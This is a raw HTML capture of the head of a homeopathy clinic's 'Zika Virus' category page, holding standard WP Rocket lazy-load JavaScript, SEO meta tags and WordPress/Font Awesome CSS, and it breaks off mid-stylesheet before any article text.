

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/category/zika-virus/
body_size: 70834
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Zika Virus Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 